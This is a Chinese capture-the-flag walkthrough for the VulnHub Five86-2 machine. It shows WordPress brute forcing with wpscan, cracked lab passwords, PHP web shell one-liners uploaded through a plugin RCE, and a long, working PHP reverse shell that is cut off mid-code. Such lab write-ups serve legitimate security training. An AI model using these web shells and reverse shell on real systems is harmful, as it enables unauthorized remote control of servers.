总结:sudo -l,抓流量包,搜索引擎。。
下载地址
- Five86-2.zip (Size: 1.7 GB)
- Download (Mirror): https://download.vulnhub.com/five86/Five86-2.zip
使用:下载以后打开压缩包,使用vm直接打开ova文件
漏洞分析
信息收集
1.给靶机设置一个快照
2.fping -agq 192.168.31.0/24 使用fping快速扫描该网段中存活的机子
3.将靶机关闭重新扫描一下,对比少的那个ip就是靶机的ip
4.使用快照快速将靶机恢复
注:ip段要看自己的

这里通过nmap扫出来有20,21端口,这里先看看80端口扫出来的东西。

但是进去发现不好用,就只剩下一个框架了,怎么点都不行,这里去hosts把靶机添加进去
windows:C:\Windows\System32\drivers\etc\hosts
linux:/etc/hosts

再次访问网页就正常了
这里通过插件就可以知道他的cms框架的版本,当然我们通过nmap也可以知道。

nmap使用-A综合扫描,我们同样可以知道他cms的版本号。


这里使用dirsearch扫一下直接就扫到后台了,这里我们使用wpscan去爆破爆破用户名。
这里加上-e u就可以使用了,-e是一种简化的写法,正常是--enumerate u
然后利用cewl生成密码。
wpscan --url http://192.168.31.122/ -e u echo "barney\nadmin\ngillian\npeter\nstephen" > user.txt cewl http://192.168.31.122 > pass.txt
wpscan --url http://192.168.31.122 -U user.txt -P pass.txt这里跑一下没有跑出来,怀疑是密码文件的问题,这里使用kail自带的rockyou.txt,这是一家公司泄露出来还是很全的,这是一个gz压缩文件需要自己解压。
gunzip /usr/share/wordlists/rockyou.txt.gz wpscan --url http://192.168.31.122 -U user.txt -P /usr/share/wordlists/rockyou.txt但是感觉跑的还是挺慢的。

这里可算是跑出来了两个。
barney:spooky1
stephen:apollo1

网站渗透

这里登录进去就叫我更新,呵呵呵,这里刚进来就有插件的一直有点,强迫症受不了,但是突然想到以前wordpress之前爆出来了不少野洞,这里找到一个感觉可以利用的
WordPress Plugin Insert or Embed Articulate Content into WordPress - Remote Code Execution - PHP webapps Exploit
有这个插件,而且wordpress版本也是十分接近的,下面有步骤,这里我们尝试尝试。

注意kali中$_POST前面要加一个\需要转移$
echo "<html>hello</html>" > index.html
echo "<?php echo system(\$_POST['cmd']); ?>" > index.php
zip poc.zip index.html index.php
第二步是让我们登录,这里我们已经登录进去了。






注意下面上传以后要点一下upload!



搞完了别忘了连续点两下publish,然后再点一下那个view post



然后就会跳到这里,但是这里我们上传的东西在
靶机ip/wp-content/uploads/articulate_uploads/压缩包名/压缩文件
这里之后出来点问题,就是说马写错了,咳咳咳,这里还是建议用正常的。
echo "<?php eval(\$_POST['cmd']); ?>" > index.php用post马是为了,方便我们直接连接蚁剑
这里测试一下没有问题。
反弹shell+提权
喵的,这里用蚁剑尝试了各种反弹shell的命令都没有用。。。
但是别忘了,这个网页是可以触发php文件,这里搞一个反弹shell的php文件。
这里截图有点问题。。。这里新建一个1.php,然后修改里面的内容为下面,自己的ip和要反弹的端口再最下面那里。
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
}
private function detect() {
$detected = true;
if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
$this->os = 'LINUX';
$this->shell = '/bin/sh';
} else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
}
return $detected;
}
private function daemonize() {
$exit = false;
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else if (($pid = @pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
$exit = true;
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
} else if (posix_setsid() < 0) {
// once daemonized you will actually no longer see the script's dump
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
return $exit;
}
private function settings() {
@error_reporting(0);
@set_time_limit(0); // do not impose the script execution time limit
@umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function dump($data) {
$data = str_replace('<', '<', $data);
$data = str_replace('>', '>', $data);
echo $data;
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot read from ${name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot write to ${name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
$this->dump($data); // script's dump
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$fstat = fstat($input);
$size = $fstat['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {
// for some reason Windows OS pipes STDIN into STDOUT
// we do not like that
// we need to discard the data from the stream
while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {
$this->clen -= $bytes;
$size -= $bytes;
}
}
while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {
$size -= $bytes;
$this->dump($data); // script's dump
}
}
public function run() {
if ($this->detect() && !$this->daemonize()) {
$this->settings();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
$status = proc_get_status($process);
@fwrite($socket, "SOCKET: Shell has connected! PID: " . $status['pid'] . "\n");
do {
$status = proc_get_status($process);
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
} else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
